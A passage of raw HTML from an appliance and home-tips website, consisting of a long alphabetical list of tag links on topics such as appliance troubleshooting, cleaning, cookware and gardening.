href="https://firstgradeappliances.com/tag/best-kitchen-appliance-brand-in-general/">best kitchen appliance brand in general</a></li><li class=""><a data-rel=".tag-best-kitchen-appliance-brand-reviews" href="https://firstgradeappliances.com/tag/best-kitchen-appliance-brand-reviews/">best kitchen appliance brand reviews</a></li><li class=""><a data-rel=".tag-best-kitchen-blenders" href="https://firstgradeappliances.com/tag/best-kitchen-blenders/">best kitchen blenders</a></li><li class=""><a data-rel=".tag-best-oven-for-baking" href="https://firstgradeappliances.com/tag/best-oven-for-baking/">best oven for baking</a></li><li class=""><a data-rel=".tag-best-portable-clothes-dryer" href="https://firstgradeappliances.com/tag/best-portable-clothes-dryer/">best portable clothes dryer</a></li><li class=""><a data-rel=".tag-best-rated-kitchen-appliances" href="https://firstgradeappliances.com/tag/best-rated-kitchen-appliances/">best rated kitchen appliances</a></li><li class=""><a data-rel=".tag-best-rust-remover-for-metal" href="https://firstgradeappliances.com/tag/best-rust-remover-for-metal/">best rust remover for metal</a></li><li class=""><a data-rel=".tag-best-saute-pan" href="https://firstgradeappliances.com/tag/best-saute-pan/">best saute pan</a></li><li class=""><a data-rel=".tag-best-spots-for-hydrangea-planting" href="https://firstgradeappliances.com/tag/best-spots-for-hydrangea-planting/">best spots for hydrangea planting.</a></li><li class=""><a data-rel=".tag-best-time-for-planting-hydrangeas" href="https://firstgradeappliances.com/tag/best-time-for-planting-hydrangeas/">best time for planting hydrangeas</a></li><li class=""><a data-rel=".tag-best-time-to-buy-kitchen-appliances" href="https://firstgradeappliances.com/tag/best-time-to-buy-kitchen-appliances/">best time to buy kitchen appliances</a></li><li class=""><a data-rel=".tag-best-washing-machine-repair" href="https://firstgradeappliances.com/tag/best-washing-machine-repair/">best washing machine repair</a></li><li class=""><a data-rel=".tag-beverly-hills" href="https://firstgradeappliances.com/tag/beverly-hills/">Beverly Hills</a></li><li class=""><a data-rel=".tag-beverly-house" href="https://firstgradeappliances.com/tag/beverly-house/">Beverly House</a></li><li class=""><a data-rel=".tag-bialetti-pans" href="https://firstgradeappliances.com/tag/bialetti-pans/">Bialetti pans</a></li><li class=""><a data-rel=".tag-bialetti-pans-review" href="https://firstgradeappliances.com/tag/bialetti-pans-review/">Bialetti pans review</a></li><li class=""><a data-rel=".tag-black-appliance-paint" href="https://firstgradeappliances.com/tag/black-appliance-paint/">black appliance paint</a></li><li class=""><a data-rel=".tag-blinking-lights" href="https://firstgradeappliances.com/tag/blinking-lights/">blinking lights</a></li><li class=""><a data-rel=".tag-bosch-dishwasher-troubleshooting-guide" href="https://firstgradeappliances.com/tag/bosch-dishwasher-troubleshooting-guide/">bosch dishwasher troubleshooting guide</a></li><li class=""><a data-rel=".tag-bosch-dishwasher-troubleshooting-manual" href="https://firstgradeappliances.com/tag/bosch-dishwasher-troubleshooting-manual/">bosch dishwasher troubleshooting manual</a></li><li class=""><a data-rel=".tag-bosch-dishwasher-troubleshooting-not-starting" href="https://firstgradeappliances.com/tag/bosch-dishwasher-troubleshooting-not-starting/">bosch dishwasher troubleshooting not starting</a></li><li class=""><a data-rel=".tag-bosch-kitchen-appliances" href="https://firstgradeappliances.com/tag/bosch-kitchen-appliances/">bosch kitchen appliances</a></li><li class=""><a data-rel=".tag-bowls" href="https://firstgradeappliances.com/tag/bowls/">bowls</a></li><li class=""><a data-rel=".tag-bread-maker" href="https://firstgradeappliances.com/tag/bread-maker/">Bread Maker</a></li><li class=""><a data-rel=".tag-bread-making-simplified" href="https://firstgradeappliances.com/tag/bread-making-simplified/">Bread Making Simplified</a></li><li class=""><a data-rel=".tag-breads-with-sunbeam-5891" href="https://firstgradeappliances.com/tag/breads-with-sunbeam-5891/">Breads with Sunbeam 5891</a></li><li class=""><a data-rel=".tag-breville-800jexl" href="https://firstgradeappliances.com/tag/breville-800jexl/">Breville 800JEXL</a></li><li class=""><a data-rel=".tag-breville-800jexl-elite-juicer" href="https://firstgradeappliances.com/tag/breville-800jexl-elite-juicer/">Breville 800JEXL Elite Juicer</a></li><li class=""><a data-rel=".tag-breville-bem800xl-5" href="https://firstgradeappliances.com/tag/breville-bem800xl-5/">Breville BEM800XL 5</a></li><li class=""><a data-rel=".tag-breville-bem800xl-5-quart-die" href="https://firstgradeappliances.com/tag/breville-bem800xl-5-quart-die/">Breville BEM800XL 5-Quart Die</a></li><li class=""><a data-rel=".tag-breville-one-touch-tea-maker" href="https://firstgradeappliances.com/tag/breville-one-touch-tea-maker/">Breville One-Touch Tea Maker</a></li><li class=""><a data-rel=".tag-breville-toaster" href="https://firstgradeappliances.com/tag/breville-toaster/">breville toaster</a></li><li class=""><a data-rel=".tag-breville-toaster-troubleshooting-all-lights-flashing" href="https://firstgradeappliances.com/tag/breville-toaster-troubleshooting-all-lights-flashing/">breville toaster troubleshooting all lights flashing</a></li><li class=""><a data-rel=".tag-broiler-pan" href="https://firstgradeappliances.com/tag/broiler-pan/">Broiler Pan</a></li><li class=""><a data-rel=".tag-broiling-pan" href="https://firstgradeappliances.com/tag/broiling-pan/">Broiling Pan</a></li><li class=""><a data-rel=".tag-cast-iron-barbeque-grill" href="https://firstgradeappliances.com/tag/cast-iron-barbeque-grill/">cast iron barbeque grill</a></li><li class=""><a data-rel=".tag-cast-iron-kettle" href="https://firstgradeappliances.com/tag/cast-iron-kettle/">cast iron kettle</a></li><li class=""><a data-rel=".tag-ceramic-frying-pan" href="https://firstgradeappliances.com/tag/ceramic-frying-pan/">Ceramic frying pan</a></li><li class=""><a data-rel=".tag-ceramic-pan" href="https://firstgradeappliances.com/tag/ceramic-pan/">Ceramic pan</a></li><li class=""><a data-rel=".tag-chicken-wings" href="https://firstgradeappliances.com/tag/chicken-wings/">chicken wings</a></li><li class=""><a data-rel=".tag-circulon-cookware" href="https://firstgradeappliances.com/tag/circulon-cookware/">circulon cookware</a></li><li class=""><a data-rel=".tag-circulon-pots" href="https://firstgradeappliances.com/tag/circulon-pots/">Circulon pots</a></li><li class=""><a data-rel=".tag-clean" href="https://firstgradeappliances.com/tag/clean/">clean</a></li><li class=""><a data-rel=".tag-clean-a-burned-iron" href="https://firstgradeappliances.com/tag/clean-a-burned-iron/">clean a burned iron</a></li><li class=""><a data-rel=".tag-clean-a-drain" href="https://firstgradeappliances.com/tag/clean-a-drain/">Clean a Drain</a></li><li class=""><a data-rel=".tag-clean-a-flask" href="https://firstgradeappliances.com/tag/clean-a-flask/">clean a flask</a></li><li class=""><a data-rel=".tag-clean-a-juicer" href="https://firstgradeappliances.com/tag/clean-a-juicer/">clean a juicer</a></li><li class=""><a data-rel=".tag-clean-a-refrigerator" href="https://firstgradeappliances.com/tag/clean-a-refrigerator/">clean a refrigerator</a></li><li class=""><a data-rel=".tag-clean-air-fryer" href="https://firstgradeappliances.com/tag/clean-air-fryer/">clean air fryer</a></li><li class=""><a data-rel=".tag-clean-an-electric-kettle" href="https://firstgradeappliances.com/tag/clean-an-electric-kettle/">Clean an Electric Kettle</a></li><li class=""><a data-rel=".tag-clean-anodized-steel" href="https://firstgradeappliances.com/tag/clean-anodized-steel/">clean anodized steel</a></li><li class=""><a data-rel=".tag-clean-bbq-grill" href="https://firstgradeappliances.com/tag/clean-bbq-grill/">clean bbq grill</a></li><li class=""><a data-rel=".tag-clean-blinds-outside" href="https://firstgradeappliances.com/tag/clean-blinds-outside/">clean blinds outside</a></li><li class=""><a data-rel=".tag-clean-bowls" href="https://firstgradeappliances.com/tag/clean-bowls/">clean bowls</a></li><li class=""><a data-rel=".tag-clean-circulon-cookware" href="https://firstgradeappliances.com/tag/clean-circulon-cookware/">clean circulon cookware</a></li><li class=""><a data-rel=".tag-clean-cookware" href="https://firstgradeappliances.com/tag/clean-cookware/">clean cookware</a></li><li class=""><a data-rel=".tag-clean-cuisinart-coffee-maker" href="https://firstgradeappliances.com/tag/clean-cuisinart-coffee-maker/">clean Cuisinart coffee maker</a></li><li class=""><a data-rel=".tag-clean-energy" href="https://firstgradeappliances.com/tag/clean-energy/">clean energy</a></li><li class=""><a data-rel=".tag-clean-hair-brushes" href="https://firstgradeappliances.com/tag/clean-hair-brushes/">clean hair brushes</a></li><li class=""><a data-rel=".tag-clean-kitchen-utensils" href="https://firstgradeappliances.com/tag/clean-kitchen-utensils/">clean kitchen utensils</a></li><li class=""><a data-rel=".tag-clean-leather-boots" href="https://firstgradeappliances.com/tag/clean-leather-boots/">clean leather boots</a></li><li class=""><a data-rel=".tag-clean-metal" href="https://firstgradeappliances.com/tag/clean-metal/">clean metal</a></li><li class=""><a data-rel=".tag-clean-old-tiles" href="https://firstgradeappliances.com/tag/clean-old-tiles/">clean old tiles</a></li><li class=""><a data-rel=".tag-clean-pewter" href="https://firstgradeappliances.com/tag/clean-pewter/">clean pewter</a></li><li class=""><a data-rel=".tag-clean-pots" href="https://firstgradeappliances.com/tag/clean-pots/">clean pots</a></li><li class=""><a data-rel=".tag-clean-rice-cooker" href="https://firstgradeappliances.com/tag/clean-rice-cooker/">clean rice cooker</a></li><li class=""><a data-rel=".tag-clean-silicone-utensils" href="https://firstgradeappliances.com/tag/clean-silicone-utensils/">clean silicone utensils</a></li><li class=""><a data-rel=".tag-clean-the-fireplace" href="https://firstgradeappliances.com/tag/clean-the-fireplace/">clean the fireplace</a></li><li class=""><a data-rel=".tag-clean-the-microwave-oven" href="https://firstgradeappliances.com/tag/clean-the-microwave-oven/">clean the microwave oven</a></li><li class=""><a data-rel=".tag-clean-thermometer" href="https://firstgradeappliances.com/tag/clean-thermometer/">clean thermometer</a></li><li class=""><a data-rel=".tag-clean-utensils" href="https://firstgradeappliances.com/tag/clean-utensils/">clean utensils</a></li><li class=""><a data-rel=".tag-clean-white-converse" href="https://firstgradeappliances.com/tag/clean-white-converse/">clean white converse</a></li><li class=""><a data-rel=".tag-cleaning-hack-for-toaster-oven" href="https://firstgradeappliances.com/tag/cleaning-hack-for-toaster-oven/">cleaning hack for toaster oven</a></li><li class=""><a data-rel=".tag-cleaning-hacks" href="https://firstgradeappliances.com/tag/cleaning-hacks/">cleaning hacks</a></li><li class=""><a data-rel=".tag-cleaning-tips" href="https://firstgradeappliances.com/tag/cleaning-tips/">cleaning tips</a></li><li class=""><a data-rel=".tag-cockroach-control" href="https://firstgradeappliances.com/tag/cockroach-control/">cockroach control</a></li><li class=""><a data-rel=".tag-coffee-machine" href="https://firstgradeappliances.com/tag/coffee-machine/">Coffee machine</a></li><li class=""><a data-rel=".tag-coffee-maker" href="https://firstgradeappliances.com/tag/coffee-maker/">coffee maker</a></li><li class=""><a data-rel=".tag-coleus-plant-care" href="https://firstgradeappliances.com/tag/coleus-plant-care/">coleus plant care</a></li><li class=""><a data-rel=".tag-coleus-plant-care-acidic-fertilizer" href="https://firstgradeappliances.com/tag/coleus-plant-care-acidic-fertilizer/">coleus plant care acidic fertilizer</a></li><li class=""><a data-rel=".tag-coleus-plant-care-guide" href="https://firstgradeappliances.com/tag/coleus-plant-care-guide/">coleus plant care guide</a></li><li class=""><a data-rel=".tag-coleus-plant-care-in-winter" href="https://firstgradeappliances.com/tag/coleus-plant-care-in-winter/">coleus plant care in winter</a></li><li class=""><a data-rel=".tag-coleus-plant-care-indoors" href="https://firstgradeappliances.com/tag/coleus-plant-care-indoors/">coleus plant care indoors</a></li><li class=""><a data-rel=".tag-coleus-plant-care-outdoors" href="https://firstgradeappliances.com/tag/coleus-plant-care-outdoors/">coleus plant care outdoors</a></li><li class=""><a data-rel=".tag-comfort" href="https://firstgradeappliances.com/tag/comfort/">comfort</a></li><li class=""><a data-rel=".tag-commercial-kitchen-appliances" href="https://firstgradeappliances.com/tag/commercial-kitchen-appliances/">commercial kitchen appliances</a></li><li class=""><a data-rel=".tag-common-problems" href="https://firstgradeappliances.com/tag/common-problems/">common problems</a></li><li class=""><a data-rel=".tag-convenience" href="https://firstgradeappliances.com/tag/convenience/">convenience</a></li><li class=""><a data-rel=".tag-cooking-tips" href="https://firstgradeappliances.com/tag/cooking-tips/">cooking tips</a></li><li class=""><a data-rel=".tag-cooking-with-appliances" href="https://firstgradeappliances.com/tag/cooking-with-appliances/">cooking with appliances</a></li><li class=""><a data-rel=".tag-cookware" href="https://firstgradeappliances.com/tag/cookware/">cookware</a></li><li class=""><a data-rel=".tag-cornbread" href="https://firstgradeappliances.com/tag/cornbread/">cornbread</a></li><li class=""><a data-rel=".tag-countertop-blender-reviews" href="https://firstgradeappliances.com/tag/countertop-blender-reviews/">countertop blender reviews</a></li><li class=""><a data-rel=".tag-countertop-burner" href="https://firstgradeappliances.com/tag/countertop-burner/">Countertop Burner</a></li><li class=""><a data-rel=".tag-cross-contamination" href="https://firstgradeappliances.com/tag/cross-contamination/">cross-contamination.</a></li><li class=""><a data-rel=".tag-cuisinart-cpk-17-electric-kettle" href="https://firstgradeappliances.com/tag/cuisinart-cpk-17-electric-kettle/">Cuisinart CPK-17 Electric Kettle</a></li><li class=""><a data-rel=".tag-cuisinart-dcc-2700" href="https://firstgradeappliances.com/tag/cuisinart-dcc-2700/">Cuisinart DCC-2700</a></li><li class=""><a data-rel=".tag-cuisinart-dcc-2700-coffee-maker" href="https://firstgradeappliances.com/tag/cuisinart-dcc-2700-coffee-maker/">Cuisinart DCC-2700 coffee maker</a></li><li class=""><a data-rel=".tag-cuisinart-dgb-900bc-12-cup-coffeemaker" href="https://firstgradeappliances.com/tag/cuisinart-dgb-900bc-12-cup-coffeemaker/">Cuisinart DGB-900BC 12-Cup Coffeemaker</a></li><li class=""><a data-rel=".tag-cuisinart-keurig-coffee-maker-troubleshooting" href="https://firstgradeappliances.com/tag/cuisinart-keurig-coffee-maker-troubleshooting/">cuisinart keurig coffee maker troubleshooting</a></li><li class=""><a data-rel=".tag-cuisinart-psc-350-3-5" href="https://firstgradeappliances.com/tag/cuisinart-psc-350-3-5/">Cuisinart PSC-350 3.5</a></li><li class=""><a data-rel=".tag-cuisinart-psc-350-3-5-quart-programmable-slow-cooker" href="https://firstgradeappliances.com/tag/cuisinart-psc-350-3-5-quart-programmable-slow-cooker/">Cuisinart PSC-350 3.5 Quart Programmable Slow Cooker</a></li><li class=""><a data-rel=".tag-culinary-safety" href="https://firstgradeappliances.com/tag/culinary-safety/">culinary safety</a></li><li class=""><a data-rel=".tag-culinary-techniques" href="https://firstgradeappliances.com/tag/culinary-techniques/">culinary techniques</a></li><li class=""><a data-rel=".tag-cup-coffee-maker" href="https://firstgradeappliances.com/tag/cup-coffee-maker/">cup coffee maker</a></li><li class=""><a data-rel=".tag-cup-coffeemaker" href="https://firstgradeappliances.com/tag/cup-coffeemaker/">Cup Coffeemaker</a></li><li class=""><a data-rel=".tag-cut-flowers" href="https://firstgradeappliances.com/tag/cut-flowers/">cut flowers</a></li><li class=""><a data-rel=".tag-deep-fryer" href="https://firstgradeappliances.com/tag/deep-fryer/">Deep Fryer</a></li><li class=""><a data-rel=".tag-dehydrated-food" href="https://firstgradeappliances.com/tag/dehydrated-food/">dehydrated food</a></li><li class=""><a data-rel=".tag-dehydrated-foods" href="https://firstgradeappliances.com/tag/dehydrated-foods/">dehydrated foods</a></li><li class=""><a data-rel=".tag-dehydrator-food" href="https://firstgradeappliances.com/tag/dehydrator-food/">dehydrator food</a></li><li class=""><a data-rel=".tag-delonghi-nespresso-troubleshooting" href="https://firstgradeappliances.com/tag/delonghi-nespresso-troubleshooting/">delonghi nespresso troubleshooting</a></li><li class=""><a data-rel=".tag-demystifying" href="https://firstgradeappliances.com/tag/demystifying/">demystifying</a></li><li class=""><a data-rel=".tag-descale-electric-kettle" href="https://firstgradeappliances.com/tag/descale-electric-kettle/">descale electric kettle</a></li><li class=""><a data-rel=".tag-devices" href="https://firstgradeappliances.com/tag/devices/">devices</a></li><li class=""><a data-rel=".tag-difference" href="https://firstgradeappliances.com/tag/difference/">difference</a></li><li class=""><a data-rel=".tag-digital-rice-cooker-food-steamer" href="https://firstgradeappliances.com/tag/digital-rice-cooker-food-steamer/">Digital Rice Cooker &amp; Food Steamer</a></li><li class=""><a data-rel=".tag-dishwasher" href="https://firstgradeappliances.com/tag/dishwasher/">dishwasher</a></li><li class=""><a data-rel=".tag-diy" href="https://firstgradeappliances.com/tag/diy/">DIY</a></li><li class=""><a data-rel=".tag-diy-plumbing" href="https://firstgradeappliances.com/tag/diy-plumbing/">DIY plumbing</a></li><li class=""><a data-rel=".tag-diy-rust-remover-for-metal" href="https://firstgradeappliances.com/tag/diy-rust-remover-for-metal/">diy rust remover for metal</a></li><li class=""><a data-rel=".tag-drum-lampshades" href="https://firstgradeappliances.com/tag/drum-lampshades/">drum lampshades</a></li><li class=""><a data-rel=".tag-dry-clothes-without-a-dryer" href="https://firstgradeappliances.com/tag/dry-clothes-without-a-dryer/">dry clothes without a dryer</a></li><li class=""><a data-rel=".tag-duxtop-8100mc-portable-induction-cooktop-countertop-burner" href="https://firstgradeappliances.com/tag/duxtop-8100mc-portable-induction-cooktop-countertop-burner/">Duxtop 8100MC Portable Induction Cooktop Countertop Burner</a></li><li class=""><a data-rel=".tag-dyson-vacuum-troubleshooting-brush-not-spinning" href="https://firstgradeappliances.com/tag/dyson-vacuum-troubleshooting-brush-not-spinning/">dyson vacuum troubleshooting brush not spinning</a></li><li class=""><a data-rel=".tag-dyson-vacuum-troubleshooting-dc40" href="https://firstgradeappliances.com/tag/dyson-vacuum-troubleshooting-dc40/">dyson vacuum troubleshooting dc40</a></li><li class=""><a data-rel=".tag-dyson-vacuum-troubleshooting-pulsing" href="https://firstgradeappliances.com/tag/dyson-vacuum-troubleshooting-pulsing/">dyson vacuum troubleshooting pulsing</a></li><li class=""><a data-rel=".tag-eco-friendly" href="https://firstgradeappliances.com/tag/eco-friendly/">eco-friendly</a></li><li class=""><a data-rel=".tag-effective-tricks-for-removing-odor-from-luggage" href="https://firstgradeappliances.com/tag/effective-tricks-for-removing-odor-from-luggage/">Effective tricks for removing odor from luggage</a></li><li class=""><a data-rel=".tag-efficiency" href="https://firstgradeappliances.com/tag/efficiency/">efficiency</a></li><li class=""><a data-rel=".tag-electric-kettle" href="https://firstgradeappliances.com/tag/electric-kettle/">Electric Kettle</a></li><li class=""><a data-rel=".tag-electronics" href="https://firstgradeappliances.com/tag/electronics/">electronics</a></li><li class=""><a data-rel=".tag-elephant-foot-plant" href="https://firstgradeappliances.com/tag/elephant-foot-plant/">elephant foot plant</a></li><li class=""><a data-rel=".tag-eliminating-roaches" href="https://firstgradeappliances.com/tag/eliminating-roaches/">eliminating roaches</a></li><li class=""><a data-rel=".tag-ellen-degeneres-house" href="https://firstgradeappliances.com/tag/ellen-degeneres-house/">Ellen DeGeneres&#039; House</a></li><li class=""><a data-rel=".tag-energy-efficiency" href="https://firstgradeappliances.com/tag/energy-efficiency/">energy efficiency</a></li><li class=""><a data-rel=".tag-energy-efficient-dishwasher" href="https://firstgradeappliances.com/tag/energy-efficient-dishwasher/">energy efficient dishwasher</a></li><li class=""><a data-rel=".tag-energy-saving" href="https://firstgradeappliances.com/tag/energy-saving/">energy-saving</a></li><li class=""><a data-rel=".tag-energy-saving-appliances" href="https://firstgradeappliances.com/tag/energy-saving-appliances/">energy-saving appliances</a></li><li class=""><a data-rel=".tag-environmentally-friendly" href="https://firstgradeappliances.com/tag/environmentally-friendly/">environmentally friendly</a></li><li class=""><a data-rel=".tag-espresso-machine" href="https://firstgradeappliances.com/tag/espresso-machine/">Espresso machine</a></li><li class=""><a data-rel=".tag-essential-amenities" href="https://firstgradeappliances.com/tag/essential-amenities/">essential amenities</a></li><li class=""><a data-rel=".tag-essential-home-appliances-list" href="https://firstgradeappliances.com/tag/essential-home-appliances-list/">essential home appliances list</a></li><li class=""><a data-rel=".tag-essential-home-cleaning-tools" href="https://firstgradeappliances.com/tag/essential-home-cleaning-tools/">essential home cleaning tools</a></li><li class=""><a data-rel=".tag-essential-tips" href="https://firstgradeappliances.com/tag/essential-tips/">Essential Tips</a></li><li class=""><a data-rel=".tag-expert-advice" href="https://firstgradeappliances.com/tag/expert-advice/">expert advice</a></li><li class=""><a data-rel=".tag-extractor-hoods" href="https://firstgradeappliances.com/tag/extractor-hoods/">extractor hoods</a></li><li class=""><a data-rel=".tag-faucet-repair" href="https://firstgradeappliances.com/tag/faucet-repair/">Faucet Repair</a></li><li class=""><a data-rel=".tag-fix" href="https://firstgradeappliances.com/tag/fix/">fix</a></li><li class=""><a data-rel=".tag-fixing" href="https://firstgradeappliances.com/tag/fixing/">fixing</a></li><li class=""><a data-rel=".tag-floral-design" href="https://firstgradeappliances.com/tag/floral-design/">floral design</a></li><li class=""><a data-rel=".tag-flower-care" href="https://firstgradeappliances.com/tag/flower-care/">flower care</a></li><li class=""><a data-rel=".tag-fly-trap-care" href="https://firstgradeappliances.com/tag/fly-trap-care/">Fly Trap Care</a></li><li class=""><a data-rel=".tag-fondue-pot" href="https://firstgradeappliances.com/tag/fondue-pot/">Fondue Pot</a></li><li class=""><a data-rel=".tag-food-dehydrators" href="https://firstgradeappliances.com/tag/food-dehydrators/">food dehydrators</a></li><li class=""><a data-rel=".tag-food-handling" href="https://firstgradeappliances.com/tag/food-handling/">food handling</a></li><li class=""><a data-rel=".tag-food-preparation" href="https://firstgradeappliances.com/tag/food-preparation/">food preparation</a></li><li class=""><a data-rel=".tag-food-processors" href="https://firstgradeappliances.com/tag/food-processors/">food processors</a></li><li class=""><a data-rel=".tag-food-processors-on-sale" href="https://firstgradeappliances.com/tag/food-processors-on-sale/">food processors on sale</a></li><li class=""><a data-rel=".tag-food-safety" href="https://firstgradeappliances.com/tag/food-safety/">food safety</a></li><li class=""><a data-rel=".tag-foodsaver-v2244" href="https://firstgradeappliances.com/tag/foodsaver-v2244/">FoodSaver V2244</a></li><li class=""><a data-rel=".tag-free-appliance-recycling" href="https://firstgradeappliances.com/tag/free-appliance-recycling/">free appliance recycling</a></li><li class=""><a data-rel=".tag-free-appliance-recycling-near-me" href="https://firstgradeappliances.com/tag/free-appliance-recycling-near-me/">free appliance recycling near me</a></li><li class=""><a data-rel=".tag-frigidaire" href="https://firstgradeappliances.com/tag/frigidaire/">frigidaire</a></li><li class=""><a data-rel=".tag-frigidaire-ice-maker-troubleshooting-guide" href="https://firstgradeappliances.com/tag/frigidaire-ice-maker-troubleshooting-guide/">frigidaire ice maker troubleshooting guide</a></li><li class=""><a data-rel=".tag-frigidaire-ice-maker-troubleshooting-manual" href="https://firstgradeappliances.com/tag/frigidaire-ice-maker-troubleshooting-manual/">frigidaire ice maker troubleshooting manual</a></li><li class=""><a data-rel=".tag-frigidaire-ice-maker-troubleshooting-no-ice" href="https://firstgradeappliances.com/tag/frigidaire-ice-maker-troubleshooting-no-ice/">frigidaire ice maker troubleshooting no ice</a></li><li class=""><a data-rel=".tag-frog-deterrent" href="https://firstgradeappliances.com/tag/frog-deterrent/">frog deterrent</a></li><li class=""><a data-rel=".tag-frog-prevention" href="https://firstgradeappliances.com/tag/frog-prevention/">frog prevention</a></li><li class=""><a data-rel=".tag-frog-free-environment" href="https://firstgradeappliances.com/tag/frog-free-environment/">frog-free environment</a></li><li class=""><a data-rel=".tag-frogs" href="https://firstgradeappliances.com/tag/frogs/">frogs</a></li><li class=""><a data-rel=".tag-frying-pan" href="https://firstgradeappliances.com/tag/frying-pan/">frying pan</a></li><li class=""><a data-rel=".tag-furnace-troubleshooting-chart" href="https://firstgradeappliances.com/tag/furnace-troubleshooting-chart/">furnace troubleshooting chart</a></li><li class=""><a data-rel=".tag-gadgets" href="https://firstgradeappliances.com/tag/gadgets/">gadgets</a></li><li class=""><a data-rel=".tag-garden" href="https://firstgradeappliances.com/tag/garden/">garden</a></li><li class=""><a data-rel=".tag-garden-umbrella" href="https://firstgradeappliances.com/tag/garden-umbrella/">garden umbrella</a></li><li class=""><a data-rel=".tag-gardening" href="https://firstgradeappliances.com/tag/gardening/">gardening</a></li><li class=""><a data-rel=".tag-ge-dishwasher-troubleshooting" href="https://firstgradeappliances.com/tag/ge-dishwasher-troubleshooting/">ge dishwasher troubleshooting</a></li><li class=""><a data-rel=".tag-ge-dishwasher-troubleshooting-control-panel" href="https://firstgradeappliances.com/tag/ge-dishwasher-troubleshooting-control-panel/">ge dishwasher troubleshooting control panel</a></li><li class=""><a data-rel=".tag-ge-dishwasher-troubleshooting-guide" href="https://firstgradeappliances.com/tag/ge-dishwasher-troubleshooting-guide/">ge dishwasher troubleshooting guide</a></li><li class=""><a data-rel=".tag-ge-dishwasher-troubleshooting-manual" href="https://firstgradeappliances.com/tag/ge-dishwasher-troubleshooting-manual/">ge dishwasher troubleshooting manual</a></li><li class=""><a data-rel=".tag-ge-dishwasher-troubleshooting-no-water-ge-dishwasher-troubleshooting-wont-start" href="https://firstgradeappliances.com/tag/ge-dishwasher-troubleshooting-no-water-ge-dishwasher-troubleshooting-wont-start/">ge dishwasher troubleshooting no water ge dishwasher troubleshooting wont start</a></li><li class=""><a data-rel=".tag-ge-dishwasher-troubleshooting-not-cleaning" href="https://firstgradeappliances.com/tag/ge-dishwasher-troubleshooting-not-cleaning/">ge dishwasher troubleshooting not cleaning</a></li><li class=""><a data-rel=".tag-george-foreman-ggr50b" href="https://firstgradeappliances.com/tag/george-foreman-ggr50b/">George Foreman GGR50B</a></li><li class=""><a data-rel=".tag-get-dog-poop-out-of-carpet" href="https://firstgradeappliances.com/tag/get-dog-poop-out-of-carpet/">get dog poop out of carpet</a></li><li class=""><a data-rel=".tag-get-gum-out-of-carpet" href="https://firstgradeappliances.com/tag/get-gum-out-of-carpet/">get gum out of carpet</a></li><li class=""><a data-rel=".tag-get-the-smell-out-of-a-couch" href="https://firstgradeappliances.com/tag/get-the-smell-out-of-a-couch/">get the smell out of a couch</a></li><li class=""><a data-rel=".tag-glass-top-stove" href="https://firstgradeappliances.com/tag/glass-top-stove/">glass top stove</a></li><li class=""><a data-rel=".tag-google-nest-thermostat-troubleshooting" href="https://firstgradeappliances.com/tag/google-nest-thermostat-troubleshooting/">google nest thermostat troubleshooting</a></li><li class=""><a data-rel=".tag-green-living" href="https://firstgradeappliances.com/tag/green-living/">green living</a></li><li class=""><a data-rel=".tag-greenlife-cookware" href="https://firstgradeappliances.com/tag/greenlife-cookware/">greenlife cookware</a></li><li class=""><a data-rel=".tag-grinder" href="https://firstgradeappliances.com/tag/grinder/">grinder</a></li><li class=""><a data-rel=".tag-growing-basil-in-pots" href="https://firstgradeappliances.com/tag/growing-basil-in-pots/">growing basil in pots</a></li><li class=""><a data-rel=".tag-hamilton-beach-33967-set-n-forget-6" href="https://firstgradeappliances.com/tag/hamilton-beach-33967-set-n-forget-6/">Hamilton Beach 33967 Set ‘n Forget 6</a></li><li class=""><a data-rel=".tag-hamilton-beach-33967-set-n-forget-6-quart-programmable-slow-cooker" href="https://firstgradeappliances.com/tag/hamilton-beach-33967-set-n-forget-6-quart-programmable-slow-cooker/">Hamilton Beach 33967 Set ‘n Forget 6-Quart Programmable Slow Cooker</a></li><li class=""><a data-rel=".tag-happy-home-appliance-repair" href="https://firstgradeappliances.com/tag/happy-home-appliance-repair/">happy home appliance repair</a></li><li class=""><a data-rel=".tag-hard-anodized" href="https://firstgradeappliances.com/tag/hard-anodized/">hard anodized</a></li><li class=""><a data-rel=".tag-hard-anodized-cookware" href="https://firstgradeappliances.com/tag/hard-anodized-cookware/">hard anodized cookware</a></li><li class=""><a data-rel=".tag-heating-element" href="https://firstgradeappliances.com/tag/heating-element/">Heating Element</a></li><li class=""><a data-rel=".tag-home" href="https://firstgradeappliances.com/tag/home/">home</a></li><li class=""><a data-rel=".tag-home-appliance-brunswick" href="https://firstgradeappliances.com/tag/home-appliance-brunswick/">home appliance brunswick</a></li><li class=""><a data-rel=".tag-home-appliance-brunswick-ohio" href="https://firstgradeappliances.com/tag/home-appliance-brunswick-ohio/">home appliance brunswick ohio</a></li><li class=""><a data-rel=".tag-home-appliance-massillon-ohio" href="https://firstgradeappliances.com/tag/home-appliance-massillon-ohio/">home appliance massillon ohio</a></li><li class=""><a data-rel=".tag-home-appliance-massillon-store-hours" href="https://firstgradeappliances.com/tag/home-appliance-massillon-store-hours/">home appliance massillon store hours</a></li><li class=""><a data-rel=".tag-home-appliance-repair-near-me" href="https://firstgradeappliances.com/tag/home-appliance-repair-near-me/">home appliance repair near me</a></li><li class=""><a data-rel=".tag-home-appliances" href="https://firstgradeappliances.com/tag/home-appliances/">Home Appliances</a></li><li class=""><a data-rel=".tag-home-cleaning-tools" href="https://firstgradeappliances.com/tag/home-cleaning-tools/">home cleaning tools</a></li><li class=""><a data-rel=".tag-home-cleaning-tools-name" href="https://firstgradeappliances.com/tag/home-cleaning-tools-name/">home cleaning tools name</a></li><li class=""><a data-rel=".tag-home-improvement" href="https://firstgradeappliances.com/tag/home-improvement/">home improvement</a></li><li class=""><a data-rel=".tag-home-maintenance" href="https://firstgradeappliances.com/tag/home-maintenance/">home maintenance</a></li><li class=""><a data-rel=".tag-home-management" href="https://firstgradeappliances.com/tag/home-management/">home management</a></li><li class=""><a data-rel=".tag-home-office-decoration" href="https://firstgradeappliances.com/tag/home-office-decoration/">home office decoration</a></li><li class=""><a data-rel=".tag-home-remedies" href="https://firstgradeappliances.com/tag/home-remedies/">home remedies</a></li><li class=""><a data-rel=".tag-home-remedies-for-roaches" href="https://firstgradeappliances.com/tag/home-remedies-for-roaches/">home remedies for roaches</a></li><li class=""><a data-rel=".tag-homemade-meals" href="https://firstgradeappliances.com/tag/homemade-meals/">homemade meals</a></li><li class=""><a data-rel=".tag-homemade-rust-remover-for-metal" href="https://firstgradeappliances.com/tag/homemade-rust-remover-for-metal/">homemade rust remover for metal</a></li><li class=""><a data-rel=".tag-hoods-for-kitchen" href="https://firstgradeappliances.com/tag/hoods-for-kitchen/">hoods for kitchen</a></li><li class=""><a data-rel=".tag-household" 